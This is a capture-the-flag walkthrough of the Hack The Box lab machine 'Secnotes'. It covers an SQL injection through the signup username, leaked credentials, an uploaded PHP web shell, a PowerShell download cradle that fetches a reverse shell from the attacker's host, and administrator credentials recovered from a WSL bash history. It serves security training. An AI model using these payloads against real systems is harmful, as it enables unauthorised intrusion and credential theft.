Secnotes
Introduction
Secnotes is a windows 10 box that shows the flaws inherent in the new Windows Subsystem for Linux
Service Detection
First things first, let’s see what services we can find on this box
root@kali:~/HTB/secnotes# nmap -sC -sV -oA nmap/basic 10.10.10.97
# Nmap 7.70 scan initiated Mon Aug 27 09:56:27 2018 as: nmap -sC -sV -oA nmap/basic 10.10.10.97
Nmap scan report for 10.10.10.97
Host is up (0.041s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Secure Notes - Login
|_Requested resource was login.php
445/tcp open microsoft-ds Windows 10 Enterprise 17134 microsoft-ds (workgroup: HTB)
Service Info: Host: SECNOTES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h18m24s, deviation: 4h02m30s, median: -1m36s
| smb-os-discovery:
| OS: Windows 10 Enterprise 17134 (Windows 10 Enterprise 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: SECNOTES
| NetBIOS computer name: SECNOTES\x00
| Workgroup: HTB\x00
|_ System time: 2018-08-27T01:55:07-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2018-08-27 09:55:06
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .OK, so we have a Windows 10 Enterprise system and we have port 80 445 open
Website
A login page. Trying admin/admin, admin/password doesn’t yeild anything.
There is a register link. We try that and we can register a user, without an email confirmation, and login as it

So we have an application where we can create notes and they are displayed back to us. Putting some control characters in the notes Subject and Body, doesn’t yeild any SQL errors, so lets
concentrate on the login name. As the notes are probably retrieve with some SQL similar to SELECT * from Notes where username = 'whipped'
Let’s see if we can inject something in there. Start with something simple. Register a user called whipped' or 2>1 -- - to see if we get an error from the SQL and can proceed from there.

Hmm, we’ve got some notes that we probably weren’t meant to see. Let’s have a look at them.
We have a recipe for Sticky Buns (May have to try those out at some point)
A list of years
And what look like login credentials
secnotes.htb/new-site
tyler / 92g!mA8BGjOirkL%OG*&Make a note of them and let’s enumerate the SMB
SMB Server
We try connecting to the share we found as the user tyler
root@kali:~/HTB/secnotes# smbclient //10.10.10.97/new-site -I 10.10.10.97 -U tyler
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Aug 19 19:06:14 2018
.. D 0 Sun Aug 19 19:06:14 2018
iisstart.htm A 696 Thu Jun 21 16:26:03 2018
iisstart.png A 98757 Thu Jun 21 16:26:03 2018
12978687 blocks of size 4096. 8067496 blocks available
smb: \> We’re in. It seems like this is a default site for IIS, but if we browse to http://10.10.10.97/iisstart.htm, we get a 404
Let’s do a full scan of the server and see if there are any other ports we can find open
# Nmap 7.70 scan initiated Thu Aug 30 15:42:56 2018 as: nmap -p- -oA nmap/full secnotes.htb
Nmap scan report for secnotes.htb (10.10.10.97)
Host is up (0.17s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
80/tcp open http
445/tcp open microsoft-ds
8808/tcp open ssports-bcast
# Nmap done at Thu Aug 30 15:54:34 2018 -- 1 IP address (1 host up) scanned in 698.21 secondsPort 8808 is open. If we connect to it, this could be the iis service for the smb folder we have access to
We know this server is setup for PHP, from the login.php of the secnotes application. So let’s try some basic php command execution and see if it works.
Create a file called rev.php with the following contents and upload it to the share (using the mput command)
<?php system($_GET['cmd']); ?>
We have command execution. But it dissappears after a while. It turns out there is a scheduled powershell script to remove anything that doesn’t match iisstart.*. So we rename our command shell
to iisstart.php and it is persistant
At this point we can try a reverse shell. I prefer Powershell reverse shells, to php.
Copy Nishang’s Invoke-PowerShellTcp script to a www directory and add the line Invoke-PowerShellTcp -Reverse -IPAddress <your ip> -Port 9001 to the bottom of the file
Run a simple python web server
python -m SimpleHTTPServer 80
and setup a listener
nc -lvnp 9001
Then run the following url to invoke it and connect back to your listener
http://10.10.10.97:8808/iisstart.php?cmd=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c iex (New-Object Net.WebClient).DownloadString("http://<your ip>/rev.ps1")
root@kali:~/HTB/secnotes# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.97] 49693
Windows PowerShell running as user SECNOTES$ on SECNOTES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\new-site>The User flag is available under C:\Users\Tyler\Desktop\
We also see from shortcuts on the Desktop, one of which is bash.lnk. Interesting.
In Tyler’s User folder, there are two folders of interest. ..* cleanup ..* secnotes_contacts
Cleanup
In the cleanup directory we find cleanup.ps1. This is where we found the code that removes files that don’t start with iisstart, referenced earlier
while($true) {
Write-Host "Cleaning up new-site!"
Get-ChildItem -Path "C:\inetpub\new-site" -Exclude iisstart.* | Select -ExpandProperty FullName | Remove-Item -Force
Write-Host "Sleeping for 5 minutes..."
Start-Sleep -s 300
}Secnotes Contacts
The secnotes_contacts.ps1 file checks for the existence of .txt files that include urls and then runs
(iwr $url -WebSession $session -TimeoutSec 1 -UseBasicParsing).content
This looks tempting as a entry point, especially if this Powershell script is run as admin privligies, but there is a much easier road to travel, as we shall see
WSL
Looking at the C:\ drive, we find a Distros\Ubuntu directory
This indicates the presence of Windows Subsystem for Linux. Let’s take a look at this further as we don’t usually see this on a box.
You can prefix linux commands with wsl to have them run from powershell. Let’s look at the /root/ directory.
PS C:\inetpub\new-site>wsl ls -la /root/
total 8
drwx------ 1 root root 512 Jun 22 14:25 .
drwxr-xr-x 1 root root 512 Jun 21 18:02 ..
---------- 1 root root 398 Jun 22 14:41 .bash_history
-rw-r--r-- 1 root root 3112 Jun 22 03:09 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwxrwxrwx 1 root root 512 Jun 22 02:56 filesystemThe filesystem directory is empty, so lets take a look at .bash_history and see what has been run in the past.
PS C:\inetpub\new-site> wsl cat /root/.bash_history
cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
> .bash_history
less .bash_history
exitWe can see a smbclient command with an administrator username and password. Seperated by a percent sign
Lets try it out
root@kali:~/HTB/secnotes/www# smbclient //10.10.10.97/c$ -I 10.10.10.97 -U administrator
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> ls Users\administrator\Desktop\
. DR 0 Sun Aug 19 18:01:17 2018
.. DR 0 Sun Aug 19 18:01:17 2018
desktop.ini AHS 282 Sun Aug 19 18:01:17 2018
Microsoft Edge.lnk A 1417 Sat Jun 23 00:45:06 2018
root.txt A 34 Sun Aug 19 18:03:54 2018
12978687 blocks of size 4096. 8066969 blocks availableThere’s the root flag. Do a little dance